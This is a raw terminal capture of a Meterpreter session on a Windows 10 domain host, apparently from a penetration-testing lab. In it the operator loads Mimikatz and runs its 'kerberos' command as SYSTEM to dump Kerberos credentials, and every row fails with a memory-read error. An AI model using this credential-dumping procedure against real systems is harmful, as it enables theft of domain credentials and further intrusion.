 meterpreter > load mimikatz
Loading extension mimikatz... Loaded x86 Mimikatz on an x64 architecture.
Loaded Mimikatz on a newer OS (Windows 10 (10.0 Build 16299).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;1235508 Kerberos server-AD Administrator mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;279282 Kerberos server-AD CPENT mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;995 Negotiate NT AUTHORITY IUSR mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;996 Negotiate server-AD CLIENT-02$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;40166 Negotiate Font Driver Host UMFD-0 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;40129 Negotiate Font Driver Host UMFD-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;38599 NTLM mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;999 Negotiate server-AD CLIENT-02$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)